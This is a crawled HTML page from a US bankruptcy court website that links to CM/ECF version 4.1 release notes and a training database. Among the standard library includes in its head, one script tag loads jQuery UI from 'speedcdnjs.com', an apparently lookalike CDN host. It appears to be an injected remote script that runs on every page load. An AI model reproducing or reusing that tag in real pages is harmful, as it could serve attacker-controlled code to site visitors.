

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paeb.uscourts.gov/content/resources-assist-cmecf-users-getting-acquainted-changes-under-cmecf-version-41
body_size: 6138
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/resources-assist-cmecf-users-getting-acquainted-changes-under-cmecf-version-41" />
<link rel="shortlink" href="/node/189" />
<link rel="shortcut icon" href="https://www.paeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.paeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.paeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.paeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.paeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.paeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Resources to Assist CM/ECF Users in Getting Acquainted with Changes under CM/ECF Version 4.1 | Eastern District of Pennsylvania | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.paeb.uscourts.gov/sites/paeb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.paeb.uscourts.gov/sites/paeb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.paeb.uscourts.gov/sites/paeb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.paeb.uscourts.gov/sites/paeb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.paeb.uscourts.gov/sites/paeb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.paeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8dwgr"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.paeb.uscourts.gov/sites/paeb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.paeb.uscourts.gov/sites/paeb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.paeb.uscourts.gov/sites/paeb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.paeb.uscourts.gov/sites/paeb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.paeb.uscourts.gov/sites/paeb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Pennsylvania. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Pennsylvania does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Pennsylvania. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Pennsylvania does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/resources-assist-cmecf-users-getting-acquainted-changes-under-cmecf-version-41":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-189 node-type-paeb-page section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.paeb.uscourts.gov/sites/paeb/files/paeb_seal7c.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Pennsylvania                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Ashely M. Chan, Chief Judge | Mohung Wong, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/resources-assist-cmecf-users-getting-acquainted-changes-under-cmecf-version-41" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-1tCaLJGA0VQIgCgXnJz3sFQIc3l4vkxmy7FoRqI_yz4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-435"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-437"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-505"><a href="/court-contact-information">Court Contact Information</a></li>
<li class="leaf menu-mlid-677"><a href="/content/clerks-office-directory">Clerk&#039;s Office Directory</a></li>
<li class="leaf menu-mlid-499"><a href="/counties-served">Counties Served By Divison</a></li>
<li class="leaf menu-mlid-501"><a href="/court-statistics">Court Statistics</a></li>
<li class="leaf menu-mlid-438"><a href="/court-holidays-20252026">Court Holidays</a></li>
<li class="leaf menu-mlid-680"><a href="/content/transcript-information">Transcript Information</a></li>
<li class="leaf menu-mlid-679"><a href="/content/notice-reelectronic-device-policy">Notice Re:Electronic Device Policy</a></li>
<li class="leaf menu-mlid-540"><a href="/register-federal-and-state-government-units">Register of Federal and State Government Units</a></li>
<li class="leaf has-children menu-mlid-439"><a href="/court-info/local-rules-and-orders">Local Rules, Forms, and Standing Orders</a></li>
<li class="leaf menu-mlid-553"><a href="/preferred-creditor-addresses">Preferred Creditor Addresses</a></li>
<li class="leaf menu-mlid-681"><a href="/content/courtroom-security-cameras">Courtroom Security Cameras</a></li>
<li class="leaf has-children menu-mlid-594"><a href="/content/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-559"><a href="/creditormatrix-requirement">Creditor\Matrix Requirement</a></li>
<li class="last leaf menu-mlid-1094"><a href="/student-loan-management-program-local-rule">Student Loan Management Program</a></li>
</ul></li>
<li class="expanded menu-mlid-572"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-692"><a href="/content/chief-judge-ashely-m-chan">Chief Judge Ashely M. Chan</a></li>
<li class="leaf has-children menu-mlid-1010"><a href="/content/judge-patricia-m-mayer">Judge Patricia M. Mayer</a></li>
<li class="leaf has-children menu-mlid-1153"><a href="/content/judge-derek-j-baker">Judge Derek J. Baker</a></li>
<li class="leaf menu-mlid-447"><a href="/judges-info/opinions">Judges&#039; Published Opinions</a></li>
<li class="last leaf menu-mlid-663"><a href="/content/judges-calendar-and-date-listings">Judges&#039;  Calendar and Date Listing</a></li>
</ul></li>
<li class="leaf menu-mlid-451"><a href="/attorneys">For Attorneys</a></li>
<li class="expanded menu-mlid-844"><a href="/individuals-filing-documents-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-842"><a href="/individuals-filing-documents-without-attorney">Individuals Filing Documents Without an Attorney</a></li>
<li class="leaf has-children menu-mlid-843"><a href="/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf has-children menu-mlid-845"><a href="/information-debtors">Information for Debtors</a></li>
<li class="leaf has-children menu-mlid-852"><a href="/information-creditors">Information for Creditors</a></li>
<li class="leaf menu-mlid-858"><a href="http://www.paeb.uscourts.gov/forms">Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-1106"><a href="https://www.paeb.uscourts.gov/content/filing-information">Bankruptcy Filing Fees</a></li>
<li class="leaf menu-mlid-855"><a href="/finding-attorney">Finding An Attorney</a></li>
<li class="leaf menu-mlid-856"><a href="/online-legal-resources">Online Legal Resources</a></li>
<li class="last leaf has-children menu-mlid-865"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1097"><a href="/forms">National Forms</a></li>
<li class="last leaf menu-mlid-1095"><a href="/content/local-bankruptcy-forms">Local Rules Bankruptcy Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-448"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-657"><a href="https://ecf.paeb.uscourts.gov/" target="_blank">E-Filing Link (CM/ECF Live Database)</a></li>
<li class="leaf menu-mlid-888"><a href="/electronic-filing-proof-claim">Electronic Filing of Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-449"><a href="/pacer-case-info">Pacer Information</a></li>
<li class="leaf menu-mlid-522"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-Court Voice Case Information System  (McVCIS)</a></li>
<li class="leaf has-children menu-mlid-523"><a href="/nextgen-cmecf-information">NextGen CMECF Information</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/content/faqs-lists">FAQs List(s)</a></li>
<li class="leaf menu-mlid-543"><a href="/how-determine-if-party-has-filed-bankruptcy">How to Determine if a Party has Filed for Bankruptcy</a></li>
<li class="leaf menu-mlid-840"><a href="/non-business-hours-emergency-filing">Non-Business Hours Emergency Filing</a></li>
<li class="leaf menu-mlid-601"><a href="/content/cmecf-documentation-standing-orders">Standing Orders</a></li>
<li class="last leaf menu-mlid-1009"><a href="/complex-chapter-11-cases-noticingclaims-agent">Complex Chapter 11 cases with Noticing/Claims Agent</a></li>
</ul></li>
<li class="leaf menu-mlid-541"><a href="/office-us-trustee-0">Office US Trustee</a></li>
<li class="leaf menu-mlid-454"><a href="/creditor-341-info">Creditor 341 Info</a></li>
<li class="last expanded menu-mlid-452"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-528"><a href="/court-services">Court Services</a></li>
<li class="leaf menu-mlid-596"><a href="/content/mediation-information">Mediation Information</a></li>
<li class="leaf menu-mlid-531"><a href="/public-kiosks">Public Kiosks</a></li>
<li class="leaf menu-mlid-1096"><a href="/student-loan-management-program-local-rule">Student Loan Management Program Local Rule </a></li>
<li class="last leaf menu-mlid-1169"><a href="https://www.paeb.uscourts.gov/content/unclaimed-funds-information">Unclaimed Funds Information</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Resources to Assist CM/ECF Users in Getting Acquainted with Changes under CM/ECF Version 4.1            </h1>
          
                                        
                      <article about="/content/resources-assist-cmecf-users-getting-acquainted-changes-under-cmecf-version-41" typeof="sioc:Item foaf:Document" role="article" class="node node--paeb-page node--full node--paeb-page--full">
      <header>
                  <span property="dc:title" content="Resources to Assist CM/ECF Users in Getting Acquainted with Changes under CM/ECF Version 4.1" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ul>
<li>
		<a href="/sites/paeb/files/4ReleaseNotes.pdf">CM/ECF Bankruptcy Release 4.1 (Notes for Pacer Users)</a></li>
<li>
		<a href="https://ecf-train.paeb.uscourts.gov">Training Database for Version 4.1</a></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="background-color:#006633">     </span> <a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> |  <a href="/content/local-rules-standing-orders-archived-information">Archived Information Listings</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><!--<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>--></p><p><a class="ql-last" href="/content/faqs-lists">FAQs</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.paeb.uscourts.gov/sites/paeb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
